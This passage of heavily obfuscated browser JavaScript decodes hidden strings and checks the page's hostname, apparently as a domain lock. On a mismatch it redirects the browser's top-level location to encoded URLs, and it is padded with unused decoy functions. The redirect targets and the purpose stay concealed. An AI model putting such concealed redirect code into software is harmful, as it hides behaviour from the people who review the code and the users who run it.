XYwlje=__Array[utf8ArrayToStr];if(!XYwlje)continue;if(__Buffer===XYwlje)return c_NfHT[22];if(__Buffer.length>XYwlje.length&&__Buffer.slice(-(XYwlje.length+c_NfHT[1]))==c_NfHT[29]+XYwlje)return c_NfHT[22]}if(typeof window===w7Q2_W(c_NfHT[30]))return c_NfHT[22];try{function Ussg3R(__globalObject){var __TextDecoder="7#K,UDmV*&C^f]wpTP9+BX1(Od;.[8gYI3zM>ht:/`b~xs<aS?!HiL|5@=JjQec0WvR}62ZNAoqky{lr\"G4n_E)$uF%",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function FSPS4E(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=Ussg3R(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(typeof top!==FSPS4E(c_NfHT[31])&&typeof top.location!==FSPS4E(c_NfHT[31])){function FjzUX6n(__globalObject){var __TextDecoder=",KL7o_cSRp$56)>b%iP=.u^AvN]aIg843Xm/TWqfr{:+#9[wlj|~OB1`M&\"CD*EhGYx(0Zs@Q2t;V?yJUzF<!Hnd}ek",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function upUYiQg(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=FjzUX6n(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}top.location.href=FSPS4E(c_NfHT[32])+upUYiQg(155)}else if(typeof location!==FSPS4E(c_NfHT[31])){location.href=FSPS4E(c_NfHT[32])+FSPS4E(156)}}catch(qkj2D0t){}return c_NfHT[21]}catch(qkj2D0t){return c_NfHT[21]}}(),this[c_NfHT[33]](__TextDecoder(c_NfHT[34]),__TextDecoder(158)+utf8ArrayToStr(159)+utf8ArrayToStr(160)+"ge",this[utf8ArrayToStr(161)]))}h67jBh(this[c_NfHT[33]](__TextDecoder(c_NfHT[34]),__TextDecoder(162),this[__TextDecoder(163)]),this[c_NfHT[33]](__TextDecoder(c_NfHT[34]),__TextDecoder(164),this[__TextDecoder(165)]),this[c_NfHT[33]](__TextDecoder(c_NfHT[34]),__TextDecoder(166),this[__TextDecoder(167)]),this[c_NfHT[33]](__TextDecoder(c_NfHT[34]),__TextDecoder(168),this[__TextDecoder(169)]),this[c_NfHT[33]](__TextDecoder(c_NfHT[34]),__TextDecoder(170),this[__TextDecoder(171)]),this[c_NfHT[33]](__TextDecoder(c_NfHT[35]),this[__TextDecoder(c_NfHT[35])]),this[c_NfHT[33]](__TextDecoder(c_NfHT[36]),this[__TextDecoder(c_NfHT[36])]),this[c_NfHT[33]](__TextDecoder(174),this[__TextDecoder(175)]));if(this[__TextDecoder(c_NfHT[37])][__TextDecoder(176)](__TextDecoder(177)+__TextDecoder(178))[__TextDecoder(c_NfHT[46])](c_NfHT[51])==__TextDecoder(180)){function K4OxxV(__globalObject){var __TextDecoder="BLYPRVDnqKoFelcQgOdrSNEhHm3aU1T@I_k^<it87~4>bfp!sXz$*A},(6Z#C{2jwJGMy+5x`v%:9\"&=)0/]u?.|[;W",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function w7Q2_W(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=K4OxxV(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(w7Q2_W(181)in sab8PaB){u5BVZzk()}function u5BVZzk(){var __globalObject=function(__globalObject){var __TextDecoder=c_NfHT[0],__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W;h67jBh(__Uint8Array={},__Buffer=c_NfHT[0],__Array=c_NfHT[0],utf8ArrayToStr=c_NfHT[0],K4OxxV=__globalObject.length);for(w7Q2_W=c_NfHT[0];w7Q2_W<K4OxxV;w7Q2_W++){var u5BVZzk;h67jBh(__Uint8Array={},__Buffer=c_NfHT[0],__Array=c_NfHT[1]);for(u5BVZzk=w7Q2_W+c_NfHT[1];u5BVZzk<K4OxxV;u5BVZzk++){if(__globalObject[w7Q2_W].x===__globalObject[u5BVZzk].x&&__globalObject[w7Q2_W].y===__globalObject[u5BVZzk].y){__Array++;continue}__globalObject[w7Q2_W].y===__globalObject[u5BVZzk].y?utf8ArrayToStr=Number.MAX_SAFE_INTEGER:utf8ArrayToStr=(__globalObject[w7Q2_W].x-__globalObject[u5BVZzk].x)/(__globalObject[w7Q2_W].y-__globalObject[u5BVZzk].y);if(!__Uint8Array[utf8ArrayToStr])__Uint8Array[utf8ArrayToStr]=c_NfHT[0];h67jBh(__Uint8Array[utf8ArrayToStr]++,__Buffer=Math.max(__Buffer,__Uint8Array[utf8ArrayToStr]))}h67jBh(__Buffer+=__Array,__TextDecoder=Math.max(__TextDecoder,__Buffer))}return __TextDecoder};console.log(__globalObject)}h67jBh(this[w7Q2_W(c_NfHT[38])]=this[w7Q2_W(183)][w7Q2_W(184)](w7Q2_W(185)),this[w7Q2_W(186)]=ips[w7Q2_W(187)](w7Q2_W(188)+this[w7Q2_W(c_NfHT[38])]))}else{function ouVPTEe(__globalObject){var __TextDecoder="v5:`*^~&$[)=M,<YUr6i(zlCBxo3_#{qEb7e]|sdV1mhnQX!}?ARNZcDH>+uPga/8IL.jpJ@GSyK;fw2OF490kWt%T\"",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function qkj2D0t(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=ouVPTEe(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(this[__TextDecoder(189)]=this[qkj2D0t(190)][qkj2D0t(191)](qkj2D0t(192)),this[qkj2D0t(193)+c_NfHT[71]]=ips[qkj2D0t(194)](qkj2D0t(195)))}h67jBh(this[__TextDecoder(c_NfHT[45])]=this[__TextDecoder(c_NfHT[37])][__TextDecoder(c_NfHT[39])](__TextDecoder(c_NfHT[40])),this[__TextDecoder(197)+__TextDecoder(198)][__TextDecoder(199)](""));if(!this[__TextDecoder(c_NfHT[41])][__TextDecoder(201)]){function XYwlje(__globalObject){var __TextDecoder="NGAboJPmRQqpOYWEFBsiMHarxl5IVSKdf`XLc;]_Zj9Tk=D\"geth>yU1nw?/~374|#!(v:@0+$<[u&z*826}%).^{,C",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function Ussg3R(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=XYwlje(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}this[Ussg3R(202)][Ussg3R(203)](Ussg3R(204),Ussg3R(205))}if(this[__TextDecoder(c_NfHT[41])][__TextDecoder(c_NfHT[42])]>c_NfHT[0]){function FSPS4E(__globalObject){var __TextDecoder="6u%!}Ed_+t7:1&3OUv(`Tl5QzN]<XK9wC,$yeW?DiV.qJo\"aB;rIA>=ZG8H@Rk{j#snmPL2g4xbY^[~hFM)0S|pc*f/",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function FjzUX6n(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=FSPS4E(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function K4OxxV(__globalObject){var __TextDecoder="uiGt]4c.*)V7wnJ}ZA|x6~Kh@r:k&,ageEq_pvL%N9>Bb[(o5UOY$s{IW;yC1=P0!SM^d83+`zHDXjlRT2Q?\"F/m<#f",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function w7Q2_W(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=K4OxxV(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(w7Q2_W(206)in sab8PaB){u5BVZzk()}function u5BVZzk(){var __globalObject=function(__globalObject,__Uint8Array){return __TextDecoder({},__globalObject,__Uint8Array)},__TextDecoder;h67jBh(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer){var __Array={},K4OxxV,w7Q2_W,u5BVZzk;if(__globalObject[__Uint8Array+__Buffer]!==void 0)return __globalObject[__Uint8Array+__Buffer];if(__Uint8Array===__Buffer)return c_NfHT[22];for(K4OxxV=c_NfHT[0];K4OxxV<__Uint8Array.length;K4OxxV++){if(__Array[__Uint8Array[K4OxxV]]===void 0)__Array[__Uint8Array[K4OxxV]]=c_NfHT[0];if(__Array[__Buffer[K4OxxV]]===void 0)__Array[__Buffer[K4OxxV]]=c_NfHT[0];h67jBh(__Array[__Uint8Array[K4OxxV]]++,__Array[__Buffer[K4OxxV]]--)}for(w7Q2_W in __Array)if(__Array[w7Q2_W]!==c_NfHT[0]){__globalObject[__Uint8Array+__Buffer]=c_NfHT[21];return c_NfHT[21]}for(u5BVZzk=c_NfHT[1];u5BVZzk<__Uint8Array.length;u5BVZzk++)if(__TextDecoder(__globalObject,__Uint8Array.substr(c_NfHT[0],u5BVZzk),__Buffer.substr(c_NfHT[0],u5BVZzk))&&__TextDecoder(__globalObject,__Uint8Array.substr(u5BVZzk),__Buffer.substr(u5BVZzk))||__TextDecoder(__globalObject,__Uint8Array.substr(c_NfHT[0],u5BVZzk),__Buffer.substr(__Buffer.length-u5BVZzk))&&__TextDecoder(__globalObject,__Uint8Array.substr(u5BVZzk),__Buffer.substr(c_NfHT[0],__Buffer.length-u5BVZzk))){__globalObject[__Uint8Array+__Buffer]=c_NfHT[22];return c_NfHT[22]}__globalObject[__Uint8Array+__Buffer]=c_NfHT[21];return c_NfHT[21]},console.log(__globalObject))}h67jBh(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([c_NfHT[24],c_NfHT[25],c_NfHT[26],c_NfHT[18]]),__Uint8Array=__globalObject([c_NfHT[27],w7Q2_W(207),w7Q2_W(208)]),__Buffer="");try{function ouVPTEe(__globalObject){var __TextDecoder="O?+Q!]r|:I;u*Wk/FYtlLo`N\"0)nABEDT>,_f@%p^C=RU4#qh.H1vd(5&$2X~}7yM3iSezK<Jw9G6x8[{ajbVgcZPsm",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function qkj2D0t(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=ouVPTEe(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(typeof window!==qkj2D0t(c_NfHT[43])&&typeof location!==qkj2D0t(c_NfHT[43])&&location[__TextDecoder]){function XYwlje(__globalObject){var __TextDecoder="2HDKYoOfQnNIJCFempidgVTGtca[^WrxB:<09hbv!RSq/z|_Z&4UEkP@j}X\"u]~AL{lMs+w,).y`1=7%5*6?3;#>(8$",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function Ussg3R(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=XYwlje(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===Ussg3R(210)+c_NfHT[33]?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(FSPS4E){}__Array=[w7Q2_W(211),w7Q2_W(212)];for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var FjzUX6n=__Array[utf8ArrayToStr];if(!FjzUX6n)continue;if(__Buffer===FjzUX6n)return c_NfHT[22];if(__Buffer.length>FjzUX6n.length&&__Buffer.slice(-(FjzUX6n.length+c_NfHT[1]))==c_NfHT[29]+FjzUX6n)return c_NfHT[22]}if(typeof window===w7Q2_W(213))return c_NfHT[22];try{function upUYiQg(__globalObject){var __TextDecoder="coFw$|h8Opl2b4Hx9g?[@k:!u}z0ZK/]#dIDq7VL1M%(snBPX5j,E>~U)CfJ.rNS+YA3ey<Wv`mGQ_=&\"6iTR*t;{a^",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function fHs87M7(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=upUYiQg(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}if(typeof top!==fHs87M7(c_NfHT[44])&&typeof top.location!==fHs87M7(c_NfHT[44])){top.location.href=fHs87M7(215)}else if(typeof location!==fHs87M7(c_NfHT[44])){function fNJmYXJ(__globalObject){var __TextDecoder="WvmOEgLuA*@5VU(M+>a\"psJZ/.4xnr8d^?zK!Xf#|;{F6):q7[lG<3ePjk$}N2R~bI0,Y1_D%&9ToHcBt=SwQ`yChi]",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function j2rJnC(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=fNJmYXJ(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}location.href=j2rJnC(216)}}catch(FSPS4E){}return c_NfHT[21]}catch(FSPS4E){return c_NfHT[21]}}(),this[__TextDecoder(c_NfHT[45])][__TextDecoder(c_NfHT[46])](FjzUX6n(217),this[FjzUX6n(218)][FjzUX6n(219)]))}h67jBh(this[__TextDecoder(220)]=this[__TextDecoder(c_NfHT[37])][__TextDecoder(c_NfHT[39])](__TextDecoder(221)),this[__TextDecoder(222)]=this[__TextDecoder(c_NfHT[37])][__TextDecoder(c_NfHT[39])](__TextDecoder(c_NfHT[47])+__TextDecoder(224)+__TextDecoder(225)));const upUYiQg=this;let fHs87M7=location[__TextDecoder(226)][__TextDecoder(227)]();if(fHs87M7[__TextDecoder(228)](__TextDecoder(229))){function fNJmYXJ(__globalObject){var __TextDecoder="vu7_%1w[dxyDO*R;(58NMi9jqcA>J2?E/~hng+Q3s&lzH|}tFW^0p=B{aI)T]Xeof4:GC.k`b<\"YK@!mSLVPZ6U#$,r",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=c_NfHT[0],K4OxxV=c_NfHT[0],w7Q2_W=-c_NfHT[1]);for(u5BVZzk=c_NfHT[0];u5BVZzk<__Buffer;u5BVZzk++){var ouVPTEe=__TextDecoder.indexOf(__Uint8Array[u5BVZzk]);if(ouVPTEe===-c_NfHT[1])continue;if(w7Q2_W<c_NfHT[0]){w7Q2_W=ouVPTEe}else{h67jBh(w7Q2_W+=ouVPTEe*c_NfHT[12],utf8ArrayToStr|=w7Q2_W<<K4OxxV,K4OxxV+=(w7Q2_W&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],K4OxxV-=c_NfHT[2])}while(K4OxxV>c_NfHT[9]);w7Q2_W=-c_NfHT[1]}}if(w7Q2_W>-c_NfHT[1]){__Array.push((utf8ArrayToStr|w7Q2_W<<K4OxxV)&c_NfHT[3])}return i87lDST(__Array)}function j2rJnC(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=fNJmYXJ(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function K4OxxV(__globalObject){var __TextDecoder="AHBJghEWpmjaZPoLOUbNtlqTRrQXIsDcfMCniSV+&/>~6=(]!8)_u|[#21,%{.7*`4:vx0;$y59\"@}Gz?^wFkK3<dYe",__Uint8Array,__Buffer,__Array,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Buffer;ouVPTEe++){var qkj2D0t=__TextDecoder.indexOf(__Uint8Array[ouVPTEe]);if(qkj2D0t===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=qkj2D0t}else{h67jBh(u5BVZzk+=qkj2D0t*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){__Array.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(__Array)}function w7Q2_W(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=K4OxxV(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([c_NfHT[24],c_NfHT[25],c_NfHT[26],c_NfHT[18]]),__Uint8Array=__globalObject([c_NfHT[27],w7Q2_W(230),w7Q2_W(231)]),__Buffer="");try{function u5BVZzk(__globalObject){var 